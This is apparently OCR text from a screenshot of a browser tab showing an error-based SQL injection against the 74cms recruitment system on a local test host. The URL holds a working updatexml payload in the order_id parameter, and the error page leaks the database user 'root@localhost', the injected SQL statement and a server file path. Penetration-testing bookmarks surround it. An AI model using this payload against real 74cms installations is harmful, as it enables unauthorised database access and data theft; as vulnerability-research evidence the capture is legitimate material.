 系统发生错误 - 360极速浏览器 9.5
域名重定向 74cms.test/index.php?m=&c=CompanyService&a=order_pay_finish&order_id[0]=match&order_id[1][0]=aaaaaaa")%20and%20updatexml(1,concat(0x7e,(select%20user())),0)%2
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 https://quiz.i 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书 »
企业会员中心-骑士人才系 × 系统发生错误 × +
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `qs_order` WHERE MATCH (`id`)
AGAINST ("aaaaaaa") and updatexml(1,concat(0x7e,(select user())),0) -- a") LIMIT 1
错误位置
FILE: E:\WWW\74cms\upload\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
先知社区
零组资料文库